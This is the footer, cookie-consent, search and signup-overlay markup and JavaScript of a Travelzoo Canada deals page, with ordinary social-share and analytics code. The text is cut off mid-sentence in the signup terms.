                <div class="main-container">
                    <span id="extole_zone_global_footer"></span>
                        <div class="mobile-app">
                            <a id="lnkMobileApp" href="#" class="mobile-app-link" target="_blank">
                                <i class="icon-tzoo-app"></i>
                                <span>Get the Mobile App</span>
                            </a>
                        </div>
                                            <div class="social">
                            <ul> 
 <li><a href="https://www.facebook.com/Travelzoo.CA" class="icon-facebook-circle" target="_blank" title="Travelzoo on Facebook">Facebook</a></li> 
 <li><a href="https://www.youtube.com/user/travelzoo" class="icon-youtube-circle" target="_blank" title="Travelzoo on Youtube">YouTube</a></li> 
 <li><a href="https://www.instagram.com/travelzoocanada/" class="icon-instagram-circle" target="_blank" title="Travelzoo on Instagram">Instagram</a></li> 
 <li><a href="https://www.pinterest.com/travelzoo" class="icon-pinterest-circle" target="_blank" title="Travelzoo on Pinterest">Pinterest</a></li> 
 </ul>
                        </div>
                                    <div class="legal">
<ul> 
<li><a href="/ca/about/">About us</a></li> 
<li><a href="/ca/careers/">Careers</a></li> 
<li><a href="http://ir.travelzoo.com">Investor Relations</a></li> 
<li><a href="/ca/help-faq/">Help</a></li> 
<li><a href="/ca/privacy/">Privacy</a></li> 
<li><a href="/ca/terms-and-conditions/">Terms & Conditions</a></li> 
<li><a href="/ca/sitemap/">Site Map</a></li> 
<li><a href="/ca/sitemap/hotels/">Hotels</a></li>
<li><a href="/ca/blog/">Blog</a></li> 
<li><a href="https://ir.travelzoo.com/news/default.aspx">Press</a></li> 
<li><a href="/ca/web-accessibility/">Accessibility</a></li> 
<li><a href="/ca/custom/partner-with-us-ca/">Partner with Us</a></li> 
</ul>                                                            <span class="copyright">&copy; 2026 Travelzoo</span>
                </div>
                                    </div>
            </div>
        </footer>

        

<section class="noprint cookiebanner">
    <div class="cookiebanner-content fixed-container">
        <div class="cookiebanner-text">
            <p>Some tracking technologies are important for the functioning of our website and are always on. We use other tracking technologies (our own and third parties) to analyze traffic, personalize content and ads and provide social media features.</p>
        </div>
        <div class="cookiebanner-button">
            <button type="button" class="button-primary js-button-accept">Accept all</button>
            <button type="button" class="button-primary js-button-reject">Reject optional</button>
            <button class="button-secondary js-button-manage">Manage Settings</button>
        </div>
    </div>
</section>

<section id="cookieSettingsOverlay" class="noprint hidden">
    <div>
        <button class="button-close" id="btnClose" type="button" title="Close">Close</button>
    </div>
    <div class="cookieoverlay-content">
        <h4>Strictly Necessary Cookies</h4>
<p class="margin-top-5 margin-bottom-5">These cookies are necessary for the website to function properly and cannot be switched off. You can 
set your browser to block or alert you about these cookies, but some parts of the site will not then 
work.</p>

<h4>Functional Cookies</h4>
<p class="margin-top-5 margin-bottom-5">By opting in to these cookies, you agree to our use of cookies to allow us to remember choices you 
have made in the past, like what site edition you prefer, your recent searches, or your user name and 
account credentials so you can automatically log in. These functional cookies are not strictly 
necessary for the functioning of our website, but they add functionality for you and enhance your 
experience.</p>
<ul class="list-nostyle list-radios-inline margin-bottom-20">
    <li>
        <input type="radio" name="func-cookie-radio" id="func-cookie-accept" value="1">
        <label for="func-cookie-accept">Accept</label>
    </li>
    <li>
        <input type="radio" name="func-cookie-radio" id="func-cookie-decline" value="0" checked="checked">
        <label for="func-cookie-decline">Decline</label>
    </li>
</ul>
<h4>Analytical & Marketing Cookies</h4>
<p class="margin-top-5 margin-bottom-5">Analytical technologies are primarily used to improve the operation and layout of our website, and 
may be conducted by us, or one of our service providers. Non-service providers may set performance 
cookies on this website for their own use.</p>
<p>Marketing and targeting technologies are primarily used to display personalized ads and share 
information about your use of our site with our advertising partners.
</p>
<ul class="list-nostyle list-radios-inline margin-bottom-20">
    <li>
        <input type="radio" name="mkt-cookie-radio" id="mkt-cookie-accept" value="1">
        <label for="mkt-cookie-accept">Accept</label>
    </li>
    <li>
        <input type="radio" name="mkt-cookie-radio" id="mkt-cookie-decline" value="0" checked="checked">
        <label for="mkt-cookie-decline">Decline</label>
    </li>
</ul>
<p class="margin-bottom-20">If you choose to decline these cookies, please also remember to clear any current cookies or site data from your browser, otherwise you may still see targeted ads based on cookies that have been set in the past.</p>
<button class="button-primary button-block js-button-save">Save</button>
<div class="margin-top-10">
    <button class="button-primary button-block js-button-acceptall">Accept All</button>
</div>
    </div>
</section>                    <div class="nocontent">
        <script src="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fjquery%2fjquery-3.2.1.min.js%2c%2fres%2fvendor%2fjquery-ui%2fjquery-ui.min.js%2c%2fres%2fvendor%2fmodernizr-custom.min.js%2c%2fres%2fvendor%2fspin.js%2c%2fres%2fvendor%2fspin.ext.js%2c%2fres%2fvendor%2fjs.cookie.js%2c%2fres%2fvendor%2fjquery.fittext.js%2c%2fres%2fvendor%2fpurl.min.js%2c%2fres%2fjs%2fcommon.js%2c%2fres%2fjs%2flayout.js%2c%2fres%2fjs%2fimage-loader.js%2c%2fres%2fjs%2fgen%2fexternal.js%2c%2fres%2fjs%2ffocusMove.js%2c%2fres%2fjs%2fsite-search-history.js%2c%2fres%2fjs%2fsite-search.js%2c%2fres%2fjs%2fsignup.js%2c%2fres%2fjs%2foverlay-manager.js%2c%2fres%2fjs%2futility.js%2c%2fres%2fjs%2flocation-detection.js%2c%2fres%2fjs%2fcontrols.js%2c%2fres%2fjs%2ftooltip.js%2c%2fres%2fvendor%2fjs-storage%2fjs.storage.js%2c%2fres%2fjs%2fclient-cache-versioning.js%2c%2fres%2fjs%2ftmhelper.js%2c%2fres%2fjs%2fcalendar%2ftzsgDatepicker.js%2c%2fres%2fjs%2fcalendar%2fdatepicker.inline-extension.js%2c%2fres%2fjs%2fdeal%2fpagingStorage.js%2c%2fres%2fvendor%2fsmartbanner%2fjquery.smartbanner.js%2c%2fres%2fvendor%2fsmartbanner%2fbrowser-deeplink.js%2c%2fres%2fjs%2fcookiesettings.js%2c%2fres%2fjs%2fmembershipbanner.js&v=76JD9HP0F-" type="text/javascript"></script><script src="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fjs%2fcollections.js%2c%2fres%2fvendor%2fjquery.unorphanize.js%2c%2fres%2fvendor%2fslick%2fjquery.slick.custom.js%2c%2fres%2fjs%2fdeal-carousel-slick.js&v=76JD9HP0F-" type="text/javascript"></script>
<script src="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fhandlebars.runtime-v4.0.11.js%2c%2fres%2ftmpl%2ftemplates.min.js%2c%2fres%2fvendor%2fjquery.dotdotdot.js%2c%2fres%2fjs%2flistview%2fitemlist.js%2c%2fres%2fjs%2flistview%2flist-render.js%2c%2fres%2fjs%2flistview%2flist-filter.js%2c%2fres%2fjs%2flistview%2flist-sort.js&v=76JD9HP0F-" type="text/javascript"></script>
<script>
            var shareThisPageFirst = ($("link[rel='canonical']").length > 0 && $("link[rel='canonical']")[0].hasAttribute('href'))
                ? $("link[rel='canonical']").attr('href').replace('responsive.', '').replace('', '')
                : '';
            var shareThisPage = shareThisPageFirst || 'https://www.travelzoo.com/ca/collection/vacations/canada-us/';
            var shareThisPageShareUrl = shareThisPage;

            $(document).ready(
                initSocialShare()
            );

            function initSocialShare() {
                var detailsShareId = "#details-share ";
                $(detailsShareId + '.js-fb-share').on('click', function () {
                    socialShareGTM('Facebook');
                    sharePage('https://www.facebook.com/sharer/sharer.php?u=[TZOO_SHARE_PAGE_URL]', 'Facebook', true);
                });

                $(detailsShareId + '.js-pn-share').on('click', function () {
                    socialShareGTM('Pinterest');
                    sharePage('', 'Pinterest', false);
                });

                $(detailsShareId + '.js-tw-share').on('click', function () {
                    socialShareGTM('Twitter');
                    sharePage('https://twitter.com/intent/tweet?url=[TZOO_SHARE_PAGE_URL]&text=Canada+%26+U.S.+Vacations&via=TravelzooCanada', 'Twitter', true);
                });

                $(detailsShareId + '.js-lkdn-share').on('click', function () {
                    socialShareGTM('Linkedin');
                    sharePage('', 'Linkedin', false);
                });

                $(detailsShareId + '.js-wb-share').on('click', function () {
                    socialShareGTM('Weibo');
                    sharePage('', 'Weibo', false);
                });

                $(detailsShareId + '.js-em-share').on('click', function () {
                    socialShareGTM('Email');
                    emailShare('mailto:?subject=Check%20out%20this%20Travelzoo%20Collection&body=Canada%20%26%20U.S.%20Vacations --%0D%0A[TZOO_SHARE_PAGE_URL]', 'Email');
                });

                            }

            function socialShareGTM(socMediaValue) {
                try {tzoo.tm.analyticsEvent('Social Interaction', 'Collection', socMediaValue, undefined, undefined);} catch(err) {}
            }

            function replaceExtraOptions(shareUrl, socialType) {
                if (shareUrl.indexOf('[TZOO_SHARE_PAGE_TITLE]') >= 0) {
                    var ogtitle = $('meta[property="og:title"]');
                    var title = '';
                    if (ogtitle.length > 0) {
                        title = ogtitle.attr('content');
                    } else {
                        title = $('.heading .headline:first').text().trim() || $('.hero .h3:first').text().trim() || $('.meta-collection .expert-name:first').text().trim();
                        var desc = $('.collection-description .display-para:first').text().trim() || $('.collection-description .display-bychar:first').text().trim() || $('.meta-with-description .display-para:first').text().trim() || $('.meta-with-description .display-bychar:first').text().trim();
                        if (title && desc) { title += '\r\n\r\n' + desc; }
                        if (!title) { title = $('#deal-headline').text().trim() || $('.deal-headline:first').text().trim() || document.title; }
                        if (title && socialType && socialType.toLowerCase() == 'weibo') { title = title.replace(/&/g, encodeURIComponent('&')).replace(/</g, encodeURIComponent('<')).replace(/>/g, encodeURIComponent('>')); }
                    }
                    var titleEncoded = encodeURIComponent(title);
                    shareUrl = shareUrl.replace('[TZOO_SHARE_PAGE_TITLE]', titleEncoded);
                }
                if (shareUrl.indexOf('[TZOO_SHARE_PAGE_IMAGE]') >= 0) {
                    var ogimage = $('meta[property="og:image"]');
                    var img = '';
                    if (ogimage.length > 0) {
                        img = encodeURIComponent(ogimage.attr('content').replace('', ''));
                    }
                    else {
                        var imgs = [];
                        var deals = $('#deal-images .tzsg-img-container img');
                        if (deals.length == 0) { deals = $('.deal-module .tzsg-img-container img'); }
                        if (deals.length == 0) { deals = $('#theDeal .tzsg-img-container img'); }
                        if (deals.length == 0) { deals = $('.deal-card .tzsg-img-container img'); }
                        if (deals.length == 0) { deals = $('.tzsg-img-container img'); }
                        deals = $.grep(deals, function (e, i) { return $(e).attr('src'); });
                        deals = $(deals.slice(0, 9));
                        deals.each(function (i, e) { imgs.push(encodeURIComponent($(e).attr('src').trim())); });
                        img = imgs.join('||');
                    }
                    shareUrl = shareUrl.replace('[TZOO_SHARE_PAGE_IMAGE]', img);
                }
                return shareUrl;
            }

            function sharePage(shareUrl, socialType, doUrlEncode) {
                shareUrl = shareUrl.replace('[TZOO_SHARE_PAGE_URL]', (doUrlEncode ? encodeURIComponent(shareThisPageShareUrl) : shareThisPageShareUrl));
                shareUrl = replaceExtraOptions(shareUrl, socialType);
                var width = 575, height = 490,
	            left = ($(window).width() - width) / 2,
	            top = ($(window).height() - height) / 2,
	            url = shareUrl,
	            opts = 'status=1,width=' + width + ',height=' + height + ',top=' + top + ',left=' + left;
                window.open(url, 'Social Share', opts);
            }

            function emailShare(shareData, socialType) {
                $('.js-em-share').attr('href', shareData.replace('[TZOO_SHARE_PAGE_URL]', encodeURIComponent(shareThisPageShareUrl)));
            }

</script>

<script src="/ca/deal/dealtemplatejs/?viewkey=collection"></script>
<script type="text/javascript">tzoo.tm = new tzoo.TMHelper({ gtmDataLayer: gtmDL, ecommerceCurrency: null });</script>
    <div id="locationDetection-overlay" class="text-center" style="display: none;">
        <button class="button-close" id="closeLocationOverlay" type="button" role="button" title="Close">Close</button>
        <h3 class="padding-top-30 text-bold">
            Your location
        </h3>
        <div id="nonMemberLocDetection-header" class="padding-20" style="display: none;">
            We think we’ve found your location. Should we use <span class="text-bold">{0}</span>?
        </div>
        <div id="memberLocDetection-header" class="padding-20" style="display: none;">
            Should we use <span class="text-bold">{0}</span>?
        </div>
        <input type="hidden" id="detected-coords" />
        <input type="hidden" id="detected-locid" />
        <div class="text-center padding-20" id="divLocationDetection">
            <div id="spanUseAssumedLocation" class="padding-bottom-10">
                <button type="submit" class="button-primary" id="btnUseAssumedLocation">Yes</button>
            </div>
            <span id="spanChangeMyLocation">
                <button type="submit" class="button-secondary" id="btnChangeMyLocation">No, Change My Location</button>
            </span>

        </div>
        <div class="disclaimer">For more information on how we use your location data, see our <a href="/ca/privacy/" target="_blank">privacy policy</a>.</div>
    </div>

<div id="setLocation" style="display: none;">
    <div class="padding-20 padding-top-30">
        <h3 class="text-center text-bold">
            Where Are You?
        </h3>
        <div class="padding-top-10 text-center">Begin typing a city to find your location:</div>
        <div class="where-field-container">
            <label class="sr-only" for="where-locationPrompt">Where?</label>
            <input id="where-locationPrompt" type="text" autocomplete="off" class="ui-autocomplete-input" data-suppress-default-locations="true">
            <input id="where-locationPrompt-value" type="hidden">
            <input id="where-locationPrompt-coords" type="hidden" />
        </div>
    </div>
    <div id="divLocationChange" class="padding-20 text-center">
        <div id="spanChangeLocation" class="padding-bottom-10">
            <button type="submit" id="btnChangeLocation" class="padding-10 button-primary ">Set My Location</button>
        </div>
        <span id="spanCancelLocationChange">
            <button type="submit" id="btnCancelLocationChange" class="padding-10">Cancel</button>
        </span>
    </div>
    <div class="disclaimer">For more information on how we use your location data, see our <a href="/ca/privacy/" target="_blank">privacy policy</a>.</div>
</div>
<script>
    tzoo.LocationDetection.initializeOverlay(
        {
            akamaiLatitude: '39.9614',
            akamaiLongitude: '-82.9988',
            setLocationErrorMessage: 'Please enter a valid destination.'
        });
</script>

    <script>
        function headerMenuSignOut() {
            $.get("/ca/MyAccount/logout/",
                {
                    timeStamp: Date.now()
                }).done(function (data) {
                tzoo.MemberIdLoggedIn = "";
                tzoo.layout.reloadHeader();
                $(document).trigger("signedout.headermenu");
            });
        }
    </script>

    <div id="search-form-overlay" class="noprint fullscreen-overlay ui-front" style="display: none;">
        <div>
            <div class="close-button-container">
                <button id="close-button-2" class="fullscreen-overlay-close" type="button">Close</button>
            </div>
            <div class="fixed-container">
                <div class="col-row">
                    <form class="search-form ada-auto-proxy ada-auto-ignore" id="overlay-search-form" action="">
                        <div>
                            <div class="search-heading-container">
                                <h3 class="resultheadline">Show me:</h3>
                            </div>
                            <div class="search-fields">
                                <div class="what-field-container clear-in-field">
                                    <label class="sr-only" for="what-field-2">What type of deals?</label>
                                    <input id="what-field-2" class="input-clear js-input-clear" type="text" placeholder="Select a category" value="All Deals" autocomplete="off" />
                                    <input id="what-field-value-2" type="hidden" value="0" data-name="All Deals" data-searchtype="0" data-resultsviewtype="0" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="where-field-container js-location-autocomplete clear-in-field" data-query-type="exapt">
                                    <label class="sr-only" for="where-field-2">Where?</label>
                                    <input id="where-field-2" class="input-clear js-input-clear" type="text" placeholder="Anywhere..." autocomplete="off" />
                                    <input id="where-field-value-2" type="hidden" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="where-from-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
                                    <label class="sr-only" for="where-from-field-2">Where from?</label>
                                    <input id="where-from-field-2" class="input-clear js-input-clear" type="text" placeholder="From..." autocomplete="off" data-suppress-default-locations="true" />
                                    <input id="where-from-field-value-2" type="hidden" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="where-to-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
                                    <label class="sr-only" for="where-to-field-2">Where to?</label>
                                    <input id="where-to-field-2" class="input-clear js-input-clear" type="text" placeholder="To..." autocomplete="off" />
                                    <input id="where-to-field-value-2" type="hidden" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="when-field-container">
                                    <label class="sr-only" for="when-field-2">When?</label>
                                    <input id="when-field-2" type="text" placeholder="Anytime..." autocomplete="off" value="All Dates" readonly />
                                    <input id="when-field-value-2" type="hidden" value="Anytime" />
                                    <input id="when-field-value-month-2" type="hidden" value="" />
                                </div>
                                <div class="guests-field-container">
                                    <label class="sr-only" for="guests-field-2">How many guests?</label>
                                    <select id="guests-field-2" data-selected="2">
                                        <option value="1">1 Guest</option>
                                        <option value="2">2 Guests</option>
                                        <option value="3">3 Guests</option>
                                        <option value="4">4 Guests</option>
                                        <option value="5">5 Guests</option>
                                    </select>
                                </div>
                                <div class="travelers-field-container">
                                    <label class="sr-only" for="travelers-field-2">How many travelers?</label>
                                    <select id="travelers-field-2" data-selected="1">
                                        <option value="1">1</option>
                                        <option value="2">2</option>
                                        <option value="3">3</option>
                                        <option value="4">4</option>
                                        <option value="5">5</option>
                                        <option value="6">6</option>
                                    </select>
                                </div>
                            </div>
                            <div class="search-history-div">
                                <div class="search-history-headline">SEARCH HISTORY</div>
                                <div class="search-history-list-div"><ul id="search-history-list"/></div>
                            </div>
                            <div class="what-button-container search-buttons hidden">
                                <div class="search-buttons-title">What are you looking for?</div>
                                <div id="what-buttons" class="btn-group">
                                </div>
                            </div>
                            <div class="where-button-container search-buttons hidden">
                                <div class="search-buttons-title">Start typing or select a destination</div>
                                <div id="where-buttons" class="btn-group">
                                </div>
                            </div>
                            <div class="search-submit-container">
                                <button id="search-button-2" type="submit">Search Deals</button>
                            </div>
                        </div>
                                            </form>
                </div>
            </div>
        </div>
    </div>
    <script>
        function showSearchFormOverlay() {
            if($('#global-nav-search').length)
            {
                $('#global-nav-search').css('display','');
            }
            $('#search-form-overlay').show('slide');
            $('body').addClass('js-noscroll');
            if ($('.quicklinks-global-nav').length)
            {
                var searchelem = $('#overlay-search-form');
                $('#overlay-search-form').css('margin-bottom', '0px');
                $('#overlay-search-form').css('padding', '40px 10px 0px 10px');
            }
            /*Render SearchHistory section in the overlay*/
            tzoo.SiteSearchHistory.renderSearchHistoryToOverlay($('#search-history-list'), $('.search-history-div'));
            
        }
        $(function () {
            function trackSearch(combinedQuery, trackingParameters) {
                var label = combinedQuery;
                try {tzoo.tm.analyticsEvent('Search', 'Search', label, 0, false, trackingParameters);} catch(err) {};
            };
            var translations = {
                FromEmpty: 'Please enter an airport or city you would like to fly from.',
                ToEmpty: 'Please enter an airport or city you would like to fly to.',
                Showing: 'Showing {0} of {1}',
            };

            tzoo.SiteSearch.dpLocalization = {
                tooltipTextNoRoomsAvailable: 'Deal not available',
                tooltipTextNotAvailableMinimumStayRestriction: 'Not available due to {0} nights <br> minimum stay restriction',
                tooltipTextAverageNightlyRate: 'average nightly rate',
                tooltipTextpricePerNight: '/ night',
                tooltipTextMinimumNight: 'nights min.',
                tooltipTextRoomsLeft: 'rooms left',
                tooltipTextRoomLeft: 'room left',
                selectedDateRangePlaceHolder: 'Select dates',
                selectedDateRangeBeginningTooltip: 'Check-in',
                selectedDateRangeEndTooltip: 'Checkout',
                dealRateText: 'Travelzoo Deal Rate',
                checkRatesText: 'Check<br/>rates',
                continueText: 'Continue',
                signInRequired: 'Member Rate<br>Sign In required',
                monthsshort: ["Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sep", "Oct", "Nov", "Dec"],
                notAvailable: 'N/A',
                hintTextSelectStartDate: '',
                hintTextSelectEndDate: '',
                hintTextSelectedDates: '',
                hintTextSelectedDatesWithPropertyFees: '',
                hintTextNightsLiteral: '',
                hintTextNightLiteral: ''
            };
            tzoo.SiteSearch.dpCurrentRegionSettings = {
                closeText: 'Done',
                prevText: 'Prev',
                nextText: 'Next',
                currentText: 'Today',
                monthNames: ['January', 'February', 'March', 'April', 'May', 'June', 'July', 'August', 'September', 'October', 'November', 'December'],
                monthNamesShort: ['Jan', 'Feb', 'Mar', 'Apr', 'May', 'Jun', 'Jul', 'Aug', 'Sep', 'Oct', 'Nov', 'Dec'],
                dayNames: ['Sunday', 'Monday', 'Tuesday', 'Wednesday', 'Thursday', 'Friday', 'Saturday'],
                dayNamesShort: ['Sun', 'Mon', 'Tue', 'Wed', 'Thu', 'Fri', 'Sat'],
                dayNamesMin: ['S', 'M', 'T', 'W', 'T', 'F', 'S'],
                weekHeader: 'Wk',
                displayDateFormat: 'dd/mm/yy',
                firstDay: '0',
                isRTL: false,
                showMonthAfterYear: false,
                yearSuffix: "",
                selectedDateRangePlaceHolder: 'Select dates',
                selectedDateRangeBeginningTooltip: ['Depart', 'Check-in'],
                selectedDateRangeEndTooltip: ['Return', 'Check-out'],
                hintTextSelectStartDate: '',
                hintTextSelectEndDate: '',
                hintTextSelectedDates: '',
                hintTextSelectedDatesWithPropertyFees: '',
                hintTextNightsLiteral: '',
                hintTextNightLiteral: ''
            };

            tzoo.SiteSearch.initializeSearch({
                whatDisplayFieldSelector: '#what-field-1',
                whatValueFieldSelector: '#what-field-value-1',
                whereDisplayFieldSelector: '#where-field-1',
                whereValueFieldSelector: '#where-field-value-1',
                whereFromDisplayFieldSelector: '#where-from-field-1',
                whereFromValueFieldSelector: '#where-from-field-value-1',
                whereToDisplayFieldSelector: '#where-to-field-1',
                whereToValueFieldSelector: '#where-to-field-value-1',
                guestsFieldSelector: '#guests-field-1',
                travelersFieldSelector: '#travelers-field-1',
                whenMenuContainerSelector: '#when-menu-container',
                whenMenuSelector: '#when-menu',
                whenDisplayFieldSelector: '#when-field-1',
                whenTypeValueFieldSelector: '#when-field-value-1',
                whenMonthValueFieldSelector: '#when-field-value-month-1',
                submitButtonSelector: '#search-button-1',
                formSelector: '#header-search-form',
                translations: translations,
                trackSearch: trackSearch,
                heatMapDataSource: '/ca/Search/GetPriceHeatMapDataSource/',
                whereFromHelperText: 'Start typing a location or select from our popular destinations.',
                whereFieldPlaceholder: 'Anywhere...',
                whereFieldAltPlaceholder: 'Start typing or select a destination'
            });
            tzoo.SiteSearch.initializeSearch({
                whatDisplayFieldSelector: '#what-field-2',
                whatValueFieldSelector: '#what-field-value-2',
                whereDisplayFieldSelector: '#where-field-2',
                whereValueFieldSelector: '#where-field-value-2',
                whereFromDisplayFieldSelector: '#where-from-field-2',
                whereFromValueFieldSelector: '#where-from-field-value-2',
                whereToDisplayFieldSelector: '#where-to-field-2',
                whereToValueFieldSelector: '#where-to-field-value-2',
                guestsFieldSelector: '#guests-field-2',
                travelersFieldSelector: '#travelers-field-2',
                whenMenuContainerSelector: '#when-menu-container',
                whenMenuSelector: '#when-menu',
                whenDisplayFieldSelector: '#when-field-2',
                whenTypeValueFieldSelector: '#when-field-value-1',
                whenMonthValueFieldSelector: '#when-field-value-month-1',
                submitButtonSelector: '#search-button-2',
                formSelector: '#overlay-search-form',
                translations: translations,
                trackSearch: trackSearch,
                heatMapDataSource: '/ca/Search/GetPriceHeatMapDataSource/',
                whereFromHelperText: 'Start typing a location or select from our popular destinations.',
                formOverlaySelector: '#search-form-overlay'
            });
            $('.search-overlay-button').on('click', function () {
                showSearchFormOverlay();
                var label = $(this).text().trim();
                try {tzoo.tm.analyticsEvent('Search', 'Search button Click', label, 0, false);} catch(err) {}
            });

            $('.button-globalnav').on('click', function () {
                showSearchFormOverlay();
                try {tzoo.tm.analyticsEvent('Global Navigation', 'Menu Open', 'Menu Open', 0, false);} catch(err) {}
                tzoo.optimizelyTrackEvent('GNavClicks');
            });

            $('.fullscreen-overlay-close').on('click', function () {
                $('#global-nav-search').css('display','none');
                 try {tzoo.tm.analyticsEvent('Search', 'Search Overlay Close', 'Search Overlay Close', 0, false);} catch(err) {};
            });


            $('.quicklinks-global-nav a').on('click', function () {
                var label = $(this).text().trim();
                try {tzoo.tm.analyticsEvent('Global Navigation', 'Browsing Click', label, 0, false);} catch(err) {}
                var href = $(this).attr('href');
                location.href = href;
                return false;
            });

            $('#when-menu-container .fullscreen-overlay-close').on('click', function () { $('#when-menu-container').hide()});
            tzoo.locationCountryTypeSearchThreshold = 100;
        });
    </script>

    <div id="siteEditionDrawer" class="noprint menu-drawer menu-drawer--right ada-auto-ignore">
        <nav class="nav-site-edition menu-drawer-content">
            <h3>Site Editions</h3>

            <p class="text-sm margin-bottom-5">You are currently on the Canada site edition.</p>
            <div id="currentEdition"><i class="flag-ca-sm"></i> <span>Canada</span></div>
            <p class="text-sm margin-bottom-5">Travelzoo publishes top travel deals from hundreds of travel companies in countries around the world.</p>
            <ul id="siteEditions">
                        <li><a data-code="au" href="https://www.travelzoo.com/au/"><i class="flag-au-sm"></i> Australia</a></li>
                        <li><a data-code="de" href="https://www.travelzoo.com/de/"><i class="flag-de-sm"></i> Deutschland</a></li>
                        <li><a data-code="es" href="https://www.travelzoo.com/es/"><i class="flag-es-sm"></i> Espa&#241;a</a></li>
                        <li><a data-code="fr" href="https://www.travelzoo.com/fr/"><i class="flag-fr-sm"></i> France</a></li>
                        <li><a data-code="us" href="https://www.travelzoo.com/us/?site=us"><i class="flag-us-sm"></i> U.S.</a></li>
                        <li><a data-code="uk" href="https://www.travelzoo.com/uk/"><i class="flag-uk-sm"></i> UK</a></li>
                        <li><a data-code="jp" href="https://www.travelzoo.com/jp/"><i class="flag-jp-sm"></i> 日本</a></li>
            </ul>
        </nav>
        <button type="button" class="button-close">Close</button>
    </div>
    <script>
            
                tzoo.Overlays.register(
                {
                    id: 'siteEditionDrawer',
                    priority: 100,
                    show: function (id) {
                        $('#siteEditionDrawer').addClass('menu-drawer--opened');
                    },
                    hide: function (id) {
                        $('#siteEditionDrawer').removeClass('menu-drawer--opened');
                    },
                    autoShow: false
                });
            
    </script>


<div id="register-div" class="">
        <div id="register-div-close"
             >
            <button class="button-close" id="btnClose" type="button" title="Close">Close</button>
        </div>
    <form id="register-form" class="">
        <div id="register-message" class="alert-box-error" style="display:none;">
            <div class="label-message-wechat" style="display:none;"></div>
        </div>
        <div id="signup" class="register-section">
            <div class="ovrlayContainer">
                <div class="ovrlay-image-container">
                    <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jd9hp0f&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div>
                </div>
                <div class="ovrlayDealHdr js-dealSpecific "></div>
                <div class="js-generic largeConvincingWords convincingWords">We are the club for travel enthusiasts
<div class="text-reg margin-top-10">Join us in <b>the club for travel enthusiasts</b> and get access to negotiated and rigorously vetted travel and entertainment offers, and to other exciting benefits, for Club Members only.</div></div>
            </div>
            <div class="bodyDiv center text-center ">
                <div class="js-expired-message convincingWords padding-bottom-10 padding-top-15 text-error" style="display: none;"></div>
                <div class="js-dealSpecific js-convincing-words convincingWords padding-bottom-10">
<div class="text-reg margin-top-10"> 
Join us in <b>the club for travel enthusiasts</b> and get access to negotiated and rigorously vetted travel and entertainment offers, and to other exciting benefits, for Club Members only.
</div>                </div>
                <div class="js-favoriteSpecific convincingWords padding-bottom-10">
                    <div class=" padding-top-15">
                        <h2 class="padding-bottom-10">Create an account.</h2>
                        <span class="dynamicSubTitle"></span>
                    </div>
                </div>
                <div id="signup-email-step">
                            <div class="signup-email-step-email-input">
                                    <input type="email" id="emailSignup" placeholder="Your email" name="emailSignup" />
                                <input type="hidden" id="fbSignUpResponseUrl" name="fbSignUpResponseUrl" />
                            </div>
                            <div class="signup-email-step-postcode-input">
                                <div class="margin-top-10 ">
                                    <input type="text" name="zipCode" placeholder="Postal code" id="js-signup-email-step-zipCode">
                                </div>
                                <div class="margin-top-10">
                                    <select id="js-signup-email-step-ddpostcodes"></select>
                                </div>
                                <div class="margin-top-10">
                                    <select id="js-signup-email-step-ddCountries"></select>
                                </div>
                                    <button type="submit" id="btnSignup" class="full-button button-login button-primary button-preloader center block">
                                        Get Started
                                    </button>
                            </div>
                            <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                            <button type="button" class="button-signup-google button-social center block">Sign up with Google</button>
                            <div class="padding-bottom-30 padding-top-20 center js-alreadymember-line"><span class="padding-right-5">Already registered?</span> <a role="button" class="js-alreadysubscriber">Sign in</a></div>
                </div>
                <div id="postcode-step" class="padding-top-15" style="display: none;">
                    <div class="padding-bottom-10 js-generic">
                        <h2 class="padding-bottom-10">Just one more thing...</h2>
                        Your postal code will help us show you the best deals for your area.
                    </div>
                    <div class="padding-bottom-10 js-dealSpecific">
                        <h2 class="padding-bottom-10">Just one more thing...</h2>
                        Your postal code will help us show you the best deals for your area.
                    </div>
                    <div>
                        <input type="text" name="zipCode" placeholder="Postal code" id="zipCode">
                    </div>
                    <div class="margin-top-10">
                        <select id="ddpostcodes"></select>
                    </div>
                    <div class="margin-top-10">
                        <select id="ddCountries"></select>
                    </div>
                    <div id="updateZipButton" class="padding-bottom-40">
                        <button type="submit" id="btnSubmitZip" class="button-primary button-preloader center block">Continue</button>
                    </div>
                </div>
                <div id="confirmation-step" class="padding-top-20" style="display: none;">
                    <div class="icon-signup-inbox center margin-bottom-5"></div>
                    <h2 class="padding-bottom-10">Check your inbox.</h2>
                    <div class="padding-bottom-40">Confirm your email and we’ll get you off and running.</div>
                    <div id="goToEmail" class="margin-bottom-40" style="display: none;"><a id="lnkGoToEmail" class="link-gotoemail" href="#" target="_blank">Go to Email</a></div>
                    <div id="changeEmail" class="text-muted margin-bottom-20" style="display:none;">We have sent the confirmation email to<br> <span class="email-addr"></span> (<a role="button" class="js-change-email-conf">change</a>)</div>
                </div>
                <div id="signup-password-step" class="padding-top-15 padding-bottom-15" style="display: none;">
                    <h2>Create your password.</h2>
                    <div class="margin-top-15">
                        <input type="password" id="passwordSignup" placeholder="New password" name="passwordSignup" autocomplete="off" />
                    </div>
                    <div class="margin-top-10">
                        <input type="password" id="password2Signup" placeholder="Confirm new password" name="password2Signup" autocomplete="off" />
                    </div>
                    <button type="submit" id="btnSignupPassword" class="button-primary button-preloader center block">Continue</button>
                </div>
                <div class="overlayFooter padding-bottom-10 padding-top-5"> 
	By submitting your email, you agree to receive future emails from Travelzoo. By using our services, you agree to abide by our <br>
